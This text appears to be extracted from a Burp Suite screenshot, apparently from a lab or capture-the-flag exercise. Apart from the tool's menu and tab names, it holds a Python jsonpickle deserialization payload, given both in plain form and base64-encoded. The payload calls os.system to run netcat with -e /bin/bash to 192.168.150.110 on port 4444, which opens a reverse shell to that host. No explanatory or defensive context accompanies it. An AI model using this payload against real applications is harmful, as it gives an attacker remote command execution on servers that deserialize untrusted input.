 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{"py/object": "rev.Shell", "py/reduce": [{"py/type": "os.system"}, {"py/tuple": ["/usr/bin/nc -e /bin/bash 192.168.150.110 4444"]}, null, null, null]}
eyJweS9vYmplY3QiOiAicmV2LlNoZWxsIiwgInB5L3JlZHVjZSI6IFt7InB5L3R5cGUiOiAib3Muc3lzdGVtIn0sIHsicHkvdHVwbGUiOiBbIi91c3IvYmluL25jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjE1MC4xMTAgNDQ0NCJdfSwgbnVsbCwgbnVsbCwgbnVsbF19